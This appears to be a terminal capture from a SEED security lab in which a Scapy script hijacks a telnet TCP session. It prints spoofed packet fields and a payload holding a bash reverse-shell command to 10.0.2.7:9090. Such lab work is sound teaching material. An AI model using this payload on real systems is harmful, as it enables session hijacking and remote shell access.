 En 8:34 PM
/bin/bash 128x34
[02/11/23]seed@VM:~$ cd Documents/Lab3/
[02/11/23]seed@VM:~/.../Lab3$ chmod a+x TcpHijackingAttack.py
[02/11/23]seed@VM:~/.../Lab3$ sudo ./TcpHijackingAttack.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.0.2.6'      ('None')
dst        : DestIPField                         = '10.0.2.5'      ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 40558           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 4031333825      ('0')
ack        : IntField                            = 3664762680      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\r /bin/bash -i > /dev/tcp/10.0.2.7/9090
 0<&1 2>&1 \r' ("b''")
hijacking attack sent
[02/11/23]seed@VM:~/.../Lab3$